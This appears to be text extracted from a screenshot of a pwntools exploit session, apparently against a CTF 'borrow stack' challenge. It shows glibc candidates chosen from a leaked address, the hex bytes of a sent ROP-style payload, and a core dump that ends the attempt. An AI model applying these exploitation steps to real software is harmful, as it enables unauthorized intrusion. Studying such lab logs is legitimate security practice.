 00000035
0×a7fb39c9c3690
Multi Results:
 0: archive-old-glibc (id libc6-amd64_2.24-3ubuntu2.2_i386)
 1: ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
 2: archive-old-glibc (id libc6-amd64_2.24-3ubuntu1_i386)
 3: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2_i386)
 4: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2.2_i386)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:4
[+] archive-old-glibc (id libc6-amd64_2.24-9ubuntu2.2_i386) be choos
[DEBUG] Sent 0×b8 bytes:
    00000000  c9 04 40 00  00 00 00 00  c9 04 40 00  00 00 00 00  │
·│
    *
    000000a0  03 07 40 00  00 00 00 00  60 c2 ab 9c  b3 7f 0a 00  │
·│
    000000b0  80 9b 99 9c  b3 7f 0a 00
    000000b8
[DEBUG] Received 0×31 bytes:
    'Done!You can check and use your borrow stack now!'
[*] Switching to interactive mode
[DEBUG] Received 0×1 bytes:
    '\n'
[DEBUG] Received 0×2b bytes:
    'timeout: the monitored command dumped core\n'
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$